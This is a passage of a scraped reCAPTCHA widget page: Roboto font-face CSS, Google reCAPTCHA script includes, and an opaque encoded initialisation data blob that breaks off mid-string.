U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zGxl5Bl0s1HvH1nSIfnMHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zGxl5Bl0s1HvH1nSIfnMHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zGxl5Bl0s1HvH1nSIfnMHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22XsKew4oaw6fChcO0S8Onwpd+OsK3KMK1eWVgw7HDrzDDnsK/wpbCv13Dvl/DpTALaAwXewAWbcKuwrZZwrtGIxofw6TCrRt7w63CiUBpwpAPH0jClUY1w5fCl8Kqw4t4D3fCr1/Ds8KNKsKTwrDDjEMvIMK2wofDvMK1I0oPwo3CoMOyZ8OVwo7Drh7DkF03VsK4wrXDo8OvYMKWwpV/w4UcOGXCtsKkNTZ8KhTCjUTDnsKrw4TCmcOtw6zCo8OwZMK7woHDphTDsx7Dm2IlwpDDscKtT8KrEcKeOVMdwrMUwpA6eATDqAl4w6DCoDfCl2RmwobDjSLDnUZUw6jDsmUOw5I7w67DrBzCmCQ/w6XCmHpjNFptcVDDoiErJcOkTFXCmcOgW8OcwqBUDcK9wqnCjsOAw6TCogXCnngePCIaIWc/w6jDkjtbWDLCu2hUwovCksOiw6ZWOcO/wpnDiGwxDsKCHi3CnFvCi149wqjCoMK+PSxXw5nDhxHChMONM8Kpw7AJwrUgw4YdX8O1HcK8w5rDjsKCCiBNw4bDnMKHw4gCa8Oqw6/Cux3CiMOmw54Mw4LDm8KqwrPCtcKow53DgMK7w4Vtw4zDv8OeRHgyQ8KCwqfDhMOVw70VNgczwrt2cUPCoSDDh8OGw4jCo8Kgb8K7QgXDoGsjwqs1w7RQwojCjSTDpsOEWy7DqXHDoMKgwr/DnSLDkkvCm8OMwr9KEA7CqmM/woxaw79yw4tcJMOgNR1aw4HCuMKQw63ClhjCkgjChU3ClW7CtwphV8O4A0dCHsKowr7DgSURw7PCqjfDq8KXJsKABUXDmcKQw5jCpyvDhhg+w5zCsjkRQ0R3wr9YI8OJBsK3w4zCtn7CjWbCpcKNWMKCPxpeRQwWw6/DksKLw7LCrWdAWwTDthg4AsO6XgF7XAnDl0zDuCASwqYywpoxaMKVwqh1w4U6wrN+eMOnaXE9PR/CoVzCoR8tVysDQxLDqsKew4k7w77Ds8OQw5tNwpPCqsKZAgFmwqzCiRrCtXxZYcOJcsKwworCmsKAwqTCsMOjXW3DvMOjb33DpiFSVVJwwqdIwookw6fCpcK0wrXCscKrwpsfThDDmVkHw5bCqMKjeTNSw5lVw45Nw6bCmsKtw6rDrcO+RB5XwrwXwrVcaTTCncK/w6YYwox4wr9aQQLDoMKJFDcoMzHCqMKXNMOmwrDDgMOhWsKmw4IFEsK+wqwZwr3CscK4XVlfwq0Iw59mwrEYw5/DpsKQacKCwpBycCTCpGM5w44LfTguwq0jw5zDqsO5wrbDhMK0w7wHwqB3DFHDhcK2wpfDuEHCsMOjYsKuw6XChcKndcKHCsOkaCrDocK/Q07Dh8KhNcOhdmvCjcOAd8OMw7VvQcKNw7PCk217wro6fjsTwqTDsG3Dn8OHwq3DiMKEOx9/w4XDlsObwpnCgmvCpCFhwqVtRcOpacKLwqLCucK/wpfCt3PCu8OmXMKQAcKswovDtl1oV1t7f8KAWMKXA8KcwozCqsO/w4ksw4Row4HCuQcxwqXCihjDsmjCj2jChE8Nw4bDqsKQFcKLwoFARyB7wr3CjsOQdHjCtVVhw5Yxw6h5HcKxWXUEUcKqBErDoCFRw6AnwrbDoMOaXcK9YMO/[base64]/[base64]/CmxIwBsK7woTDhH8nwohZU0/[base64]/DscOLwprDhsOAS8Kcw5PDsMKjw7BdKcKTEcONw4YIwoFbw6pywrl4wqDDjMO5w7PDgm1Ea8KJdMKZwpJEwqTCtsKew7k/[base64]/CknU/[base64]/w5EKw77DizvChwo5eBbChGnDvj8yGHDDgw7CvcKewobDn8ORw6MWGsOJWMOjw4rDjCfCi3bCqRLDnCnDnXnCrcOow5xgwowyw4ZbSBzCpMO/wrPDuMKMw6XCn2DDrcKew6JRHQwtwr4NwoEYRSXCrcObw6sEw592LjjDhsKkR8KTe0E7woxSKFHCuMKvwobDvMOveHHCpyvCjcOeWcK/[base64]/[base64]/EQgHwobCnMOCK8O1G2cSa8KAw6NQw67Dg8OAUMKEc07Chj3CjsKND8OaKMKxw7NJw7bCtDMASsOOw7ctwp4xwrtlw4IPw61VwozCvsKJZ03CkHYlZHjClmvCs0E/Q3RZw5ELwrjCi8KGwqEvVMOtF0dnHMOKPcKYb8KKwohIwrxOaMO9AnpvwprDisOMwp/DvBN1Wm3CjBd3P8Oae0fCl1XDkS/CpsKuWcOmw5TCj8O/BcO8eW7CmMOOw75Vw6YYIsOZw57Duh3ClcKgcRIIwr1CwoDClTnCrRbCqRtcwqZaY0zCq8O/wpLCt8KJYcK2w6XCviDDhS1RTjvCvFEAd0Evwo/CqcKHD8Kcw5Yqw4/CrkHCrcOBJEzCjMOYwq7DjBsiw5ZPw7DCmVPClsKSwrVDwodxAwTDvnTCsMKJw5EtwoXClsKHwqHDl8KCCwcYw4bDhhpNP2jCr8KqMsO4P8OwwqZXX8KffsKdwrkMJFF/LQJ+wpjCs1rCtWYZFsO/bzLDlMKIP2zCtcK7NMOow4J5HmHDmhlweBTDqUJIwqtcwrfDoHIMw6QWCsKzVnYcPsOHwo4hw6xNED9rHsO9w7MwQsKuWsKuJsOtaj/DpcO6wrR+w6PDoMKGw4TDgcOlYCLDssKcLsO/DsKANX3DgDjDi8Oiw5zCu8OUw4VlwrjDjMOew6fCj8OYXGBLGMK5woIOw6HCnHtcVmjDqlcZSMK9w6TDvsO5wo9qdMKYEMOkQsKgw4XCmwBSD8Ocw5jDs1/DlcOOQCYlwprDoQkMK8OtZ0bDr8K8w50bwp9Kwp/DgCZDw6jDjMOQw7XDuHROwrLDkcOMK2hfwqTCk8KVVcK/[base64]/U8KDwoopwqXDoTbCsX7DvsKUwr8pZgUvOHM7wqoDw54Aw4pVw7ICFX5RYnbChlg7woxrw5Few4jClsObw6zDkirCosKNHT/DhxbChcKSwoJ/wpoSQGHCjcK7HiAhTkdCKQPDhAREw7bDkMO/[base64]/DpMOTRcOWw47CsCATNlZ6XBsNJg9vw5TCkQEiY8OJw4zCiMOQw43DsMKLY8OAwq/CssOqw57Du1Frb8KpQT7Dp8Opw4sQw5rDssODBMKmWkbDvyXCqDdew4HCi8KMw6ZqNXM9HcOCNFTCtMO/wqXDnUNIYsOWYgnDsF5Hw6nCtcKKTyHCuGt9wpDDjwPDhTQKJU/Ct04PNzxQA8Kkw4DCgxXCisKcB2IewoxPwqLClXM5D8KFPCLDuhYbw6/CgHYaT8ODw4DCnyURXTvCrcK+TTYJZD7Cv2RjwqRVw5EvUVtFwr00LMOZaMKQNzEaDVhUw7zDo8KqSkjCuw0scgfCiVJJR8KEK8KXw51rRn9jw48Ywp/CkDzCq8KiwoN6a3zDusKpekvCriINw7BwNx5mDypHw7LDtMOYw7jCjMKxw6XDiUPCvndiIMORwr5FS8K9MGDDu08owoPCqsKzwqbDnsOAwqjDji3CsBrDtsOGw4cmwqPClsOuDFlNSsK6w5HCl3TDnxvDiS7Cj8K5YiJ6AV0YE2Zsw4ckw6R7wqbCocKxwqVlw7LDnF/[base64]/CtcOjw50kwr3CtDbCm8KIw7/Ck0zClMOLKcO+NMO/[base64]/w7g4EHgbw6sAE2JGw6p/RsOcA3zDo8KcaWLCmMKfKcK0MDfCkS3CjMOxw5jCo8KVMSBZw51ywpt2OAVSIsOgE8KLwqnDh8OMMmnDocOgwrICwpo8w4ZGw4LCi8KqSMOtw6/DiUHDnkHCvMKQOcO5FmtIw7bDmcOiwq3ClxM5w6/DvcKnwrdqDcOBRsKoPsObQhR1SMODwprCsls9UMOSVnUyXSXCizXCr8KoEGx+w6PDoUlMwrxmZDbDsztzwq7DowfCqG8/fR99w7LCpklMQcO0wp8FwqzDuwUnw7/Ci0peOsOVUcK/NcO+LMOzbFnCvHRdworCvD7DqHFjG8KRw40qwpXDosOJacOVBXrCrMOXbcO+VsKnw7rDqsK0BRBieMOWw4PCoVzCtH8Pwr5sVMOhwqbCrsO2QBU+TcKGw73CtFxLRMKkw6XCoVXDqcOlw4pMX3pawrXDlH/[base64]/acOIw59WFMKePkfCvnHDvMKjwr0kaUXCuBzCtMKfbMOmRcOmDcK5w6MAG8KTX20JRQ/Ct33DkMKZw4FGPGDCnBBnXgV0cxxCCMK/w7zDrMO8UMOMFnlsQBrCjsOlScKsG8KSwpxaQcOMwrg+EMKsw4NrOydUaysUdjgJaMOUG2zCnEPCgiAWw6l/wp7CjcOwEGwSw5pEfcOrwqfCg8K7wqvCosOZw7vDscOtGsO/woU4wp/DrGTDncKCYMOSfcK4WCrCgWN3w5cqKMO6wpfDrmdnwoUhH8K4JRXCpMOYw6Zlw7LDn2Y/[base64]/CvSTDqsKiY1TDmV/Cni0yw6zDksK5w6lYBsK7w6zCuQInwqLCp8Kgwqclw6XCoE5tOMOtRj3DlsKSZsOKw4A9w5gdJXjCpcKmKT3DqUNYwrIsb8ODwr3CuQ3DlsKtwrx2w6zDqjwWwoM7w4nDlTrDrH3Dl8Knw5jCnQHCtMO0woHCkcOTw50Qw7PDj1B8FWEVwrxEZcO9asKHNcKUwrh/anLCo1vDvlDDqMKhCBzCt8Kcw7vDtCscw7LDqcOxNSXCgWEWQsKXRCzDnVFJLFpEdsK/L1gxGkvDikLDiknDpMOSw4TDtsO4bsODNnvCscKdT2BtN8OFw7h0EhvDkHZgXMKnwr3CpsOpYsKSwqbCg33DpsOIwrYQw43DgQ/DksOrw6gcwrQDwqPDnsKqOcKow4ogwpnDkmHCsxd6w7DCgDDCqijCvcOGJMO0McO1Gno5wqlMwq51wpLDnAUcNgh+w6ttccOsfXs6wqfCk1guJHPCisOWZcOTwr9hwq3DmsObbcOxwpPDqMKYPVLDn8KmJMOUw5/Dnn5Owo4Ow67Cs8KDbkpUwo7DszVTwobDuU7DnlIrTivCu8KQw4jDrDx5w4nChcKMcVgYw5/[base64]/CkE0ADsKdw5bClcKZw5ISVkvCqsKHX8OkNyDDkDbDu2LCtMKRLR7CnSXCsEzDhsKMwqTCgEZRJmoibwJbeMKjQMK3wofCnUPDshYDw7zCrzpNY3PDtz/DuMO0woDCoW44XMOvwqMOw4Yxwo/DocKewqsERcOzASw7woJCw6/Cp8KMQgQGDh8bw4J5wqM0wojCn0rCkMKewpY2G8KfwpXDmUDCnArDr8KVQBTDlRxlHCrDm8KcQAoqZATDn8KDXhVDa8O7w7gNMsKYw7PDijTDmFJjwqBGFX9Mw7AcV1HDp1nCqgzDrcKWw4/DgyhqPUTCryMGw5DCssOBZUJHR1bDujlUVsKMwojDmGbDtQ3CnsOlwpHDtyrCp3rCmsO3wojCrsKfY8OGwo9RB1AGWk/CiG/Cu3ICw57DqsOXezQ2CcKEwojCuE3CugNIwq3CoUNscMK7LW7CmzHCssONK8KcBwzDg8O9XcKHPsKrw7zDnCI7IT/Dr0RswppXwr/DgcKyRcKVK8KbHsO6w5LDrcKCwp94w41Ww7rDoH7Djj0PThRHwoA+woTCtxdgDXoeCQlcwocNckJ/BMOVwp3CoHzDjQwpH8K4w4wkw5gWwoXDq8Oqwp9McGvDpMOqBlfCiXIowohJwozChsKnf8Kqw5F5wrzCjHVMG8OOw6PDpmLDvCzDh8KHw5lrwpZvb3NRwr/Do8K2w6LDtRcvw47CuMKNwq0AA14vwpfCvADCmA40w77DqgPClBR+w4vDmxvDk2oMw5nCg27DncOuAMOgQ8KewoPDsBnCnMO/[base64]/[base64]/DgEkBSGYcwpfDp0kTw6zDl3c9bloDIsO+ByRCw4nCrGHCi8O+dsKmw5zDg2BMwqJSXXcxcznCpMO4wo1hwrPDjsOZPnJNYsKnUxjCt0zDvsKLJWJcDynCq8KrIlhfLSFLw5s/[base64]/DpsKCXnITQEoww7ZeYUVjwo5uE8O3Oz5dWQTDnsKvw4bCpcOtwpZSw40hwqBVWB/ClmTDtMOaWiBqw5lxQ8KeKcKywpI8M8KuwooLwox3K39vw7Ydw6cpYMO5L3jCkzjCgjhlw4/DicKZwr3Cv8Kmw5LDtzrCtHzDksKiYcKTw57CucK2GsKyw4LCuxU/[base64]/I8K5w4htwpETw7jDsMOhO2fCkMK9HCsPZ8KTw7drTlVoN3fCklnDu15Wwo9qwpReCSRGJcOYwohAFw3Ckh/DiDcZw5cAACrCn8Otf2zCocKWIVHCm8Kww5BZHUxAbw8lAADCs8Okw7/Ci0XCssOXa8OwwqMmwoJyXcOKw5x0wrvCsMK9N8K+w7x2wrByQcKmA8Orw7EzMsKUOsKiwqpVwrV0aC97BHgob8KWwqzDuTHCp1oDC2vDlcKqwrjDrcOBwp/[base64]/Cq3o+UsKKR2obU106w7ZzHMKUw5zCscOnLhUsw6hUAsKNIcOfwpcJdFjCgkUSZ8K5VB/DrsOeOMOcwo5zCcKBw6/DoT4xw58Ew4RiQMKSHwrCnMOIN8KVwr3Ct8Ogw7sjA0vDmlHDlhMBwodJw57CocK4TW/[base64]/w5MqwoDCpMKQDcKyHDEYdVHCncK7c8KmZMO5eipYX2XDusKeFcOWw4PDtgnDrWJ5V1jDrSI/SF4Uw43DuBfDhUbDrXHDlMOcw4vCi8K3R8O2fsKhwoBsHHpMZ8Kww6rCjcKMXsOjAVpBEsOyw5gaw6vDqGwZwpnDtsOtwrtywqZ+w4PDri/Dgl7DoBjCrMK9FMKpVA5sw5XDoX/Dvj0pT0nCrAfCqMOuwobDg8OTBU57wprDi8KZZUzCmMOXwqdKw5JhdcK9DcO3JMKwwoBxQMO0wqx9w5/DhGVuDzxiDMOvw5kbO8OXR2YhNlAub8KWbsOzwoM3w5ECw5B+V8O9EsKOFcOmTXvDvjRIw4lew47CocKQTBJ/WMKgwqQuBQbDs1rCjA7DjRJ4PzDCsC8SVcKcK8KOZHPCucOkw5LClEHCosOcw6J1KTx/w4Mrw6XCuWoSw6rDmnxWIgTDgsOYJDZOwoVdwoMOwpTCslNuw7PDi8O8flEdIw9ww4Muwq/CpwAfQcOaUgARwr7CjcOqGcOFZ07Cq8OUCsK8wrTDrMOYPgNdZHtOw4XCiT84wqbCi8O/wo/Ct8OQNSLDt29cc2w8wpLCjMOodxk5w6fCpcK3XmUGTcKQMEkew4AOwrZrQsOFwqRHwqfClhTCtMOCNsKPIngkLW8AVcOMw7Y4YcOrw6ECwrtvT1Uzw5nDjmBCwojDg0XDp8KDO8KNwrdRT8KmRsOJZMO3worDo1Vmw5TChMKqw4pow67Dh8O/wpPDtk7Cj8Oqw7E5CCjCjsO4YQJqIcKew59/[base64]/Do8OxC2DCtjpnVkDCrzrDvMO6wr7CiyLDl8Kaw7nCjDLChnjDkBwla8OEPFsSJxPDgg1SUnAiwrfDoMOYFXd1KRjCrMOHwpkyOC0CdlbCr8O5wqXDh8Kow4bCjBPDusOVw5fClwtdwobChcK5wrnCtMKiDWXDuMKCw510wqUGw4fDv8K/w6Vdw5FeCldYOMOnNS/DjBjDm8OaX8O3aMKEw67DqcOzK8Oew5FBJ8OJG17Cjhg7w5EUe8OmWcKzRWIxw50nZsKDKmjDtsKrCUrDpcKkE8OVV3bCpH1RByvCsQbCvHZgC8OgYUtQw7HDqBXClsOLwqBbw7xJw4vDqsOaw5tQTEfDucORwojCkW3CmsO2R8Kpw47Du3zCpH7CiMOkw6/[base64]/asOcwrDDsGJzSMOJD8OeZ8Oswro/wqdYw57CulQ8wq9rw5TDtA7CiMOsMiPCshsrwofChcKbwoYYw4RVw5o5G8KKwrUYwrXClkDCiEo9WjdPwpjCtcKSeMOYasOxYsOyw7TDtFDClm7CkMKJUXQNblbDmVQjDMKjWAYVLMOaD8KobhY3JClZc8Kdw7V7w6Ryw4/CnsK0esOKwrEmw6jDm31lw4dIacK8woMTOEQVw7NRUsOqwqcAD8KrwrnCrMKWw6Vew7wQwo1ZAn04bsKKwrI8AsOdw4LCusOYwqtHf8KRWkhQwoBgScKbw6fCsShrwpzCs1E3wrtFwpfCssOAwq3Ct8K/w7HDm11fwofCqg91Gi7ClsKIw4M/NG1/Ci3CpTfCtHBVwpdnwqbDvVYPwrrClRHDlnXDkcK8SELDlTnDn1EVLAzDqMKIZ1Uaw6PDsHzDvDnDg1Jnw6nDnsO2wr/[base64]/SwPCmcOPGSYJwrrCoRHCocKawqHCqMOswpLDgcKTQsK0ccONw6ojEjxWcynCkcKOVsKLQMKtcsKfwrDDgDnCpSjDlUx+fExuNMOmQyXCgSfDqnLDh8OxBcOcf8OzwpMedw/DpMOmw6jDm8KAQcKbwotTw5TDs1/Cpw5+Lm10wqbDicKGw6vCqsOaw7ELw6dlTsKMEFbDo8Kyw4YqwoDCqUTCv1siw63DlFNFWMKCwq/CtkVsw4QJFMOwwoxnGCxkXThBYMOkcH8oXsOBwp8KEyxIw6lvwobDj8KJbcOsw5XDgQnDusKdOsOnwo1EYMOJw65cwospWcOBecO/YWHConTDtgDCiMKzQMO6wrpFdsKZwrQWQcKxdMObBxjCjcOaGT7DnHPDicKOHjDDnCQ3wq0+wqvDmcOUFQzCoMKZw7t/wqXCrCjDu2XCscK0P1A7ecO9McKowofDgMOSRMK1eWxyJyUNwqTCmWzCnsO9wqTCu8OiTsKmCAjCsBZcwqTCncOvwoLDhMKiNRHCklUZwo/CtsK/[base64]/wp1DwqPDpDHCjSfDlMKaw40WwrLCjFnDoMOpw5UIYcKUVXXDksKew59GEcKHOMKkwrNHw647DMOLwohrw5QPDB7Ci2Q9wqF5U2vCmlVfKATDhDjCtU4TwrUUwpTDrW0ZBcOxVsKRRB/CuMO1w7fCsHJUw5PCiMOULMKsMMKqfgYkwpHDicO9EcKfwrh4w7pmwp3CrBjCtmF+R30uDsOZw5dIbMOLw7LCrsKUw68bSiprwovDuB/CuMK7QEc5NmLCuTjDowE4fXAmw6bCvUV8ZMKAbMKsPz3Co8OUw6jDrTXDj8OYAGbDo8Knw6dKw6ARbRVpUQ7DjMOfSMO5bzgOCcOTw4cUwrLCozbCnFIbwo/DpcOaLsOLTF3Dkmsvw4BAwoTCn8KECUPDun1DL8KCwozDpMOzHsOow6nClwrCsTQQDMKoNjsuVsKIe8OnwqM/wolwwobDmMKswqHCkVAPwp/Cr2h9EcO9wrs4CsK6JEAtSMKWw6TDh8Kuw7HDon7CuMKewqrDvFPDrX3Csz3DmcKJMRTDgDLCkj/DqjZJwohcwrxDwr/DkAM5wqfCgndMwrHDmS/CjVXCuATDusKAw6Aow6jDoMKrLBLChlLDvBxIKkXDusO3wprClcOSOsKdw5UXwpbCmj4Ew7nCnEBafsKmw7TCgMK4NMK/woQ8wqDDocO7fsK3wpjCjhLCh8O7EXlKCyR/w6LCsR7CgMKewq10w6XCqMKbwrvDvcKYw5A3KAIvwpcEwpIoHEAod8KtFXrCtjt0DcO3wogVw7BVwr/CtSjCs8Klen3DnMKLwphEw6IuRMOYwqDCvl5RN8KKwrBrNHjDrionw5zCvR/DiMKAQ8KrKcKEP8Oiw5M/wqXClcKzO8Ocwq3ClsOKcllnwps8w6fCmMKCUMONwrY6wp3Cn8KDw6YHX1DDj8KodcOZScO2SF8Aw5l5XmAgw67DmcK9woZGR8K7XcOLJMK2wrXDgHrCjA9jw7fDnMOJw7vDsAjCgW8hw6smRWXCqXJ/R8OZw6Vdw4/DgcKeTCMwJMOuJcOCwprDhMK+w